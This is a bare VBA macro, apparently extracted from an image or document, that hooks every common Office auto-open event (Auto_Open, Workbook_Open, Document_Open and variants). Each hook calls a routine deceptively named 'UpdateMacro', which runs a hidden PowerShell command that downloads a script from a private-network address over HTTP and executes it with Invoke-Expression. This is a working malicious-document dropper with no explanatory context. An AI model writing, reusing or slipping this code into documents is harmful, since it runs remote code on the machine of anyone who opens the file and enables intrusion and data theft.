 Sub Auto_Open()
UpdateMacro
End Sub
Sub AutoOpen()
UpdateMacro
End Sub
Sub Workbook_Open()
UpdateMacro
End Sub
Sub WorkbookOpen()
UpdateMacro
End Sub
Sub Document_Open()
UpdateMacro
End Sub
Sub DocumentOpen()
UpdateMacro
End Sub
Sub UpdateMacro()
Dim str, exec, wsh
exec = "powershell -w hidden Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:8080/get');"
Set wsh = CreateObject("WScript.Shell")
wsh.exec (exec)
End Sub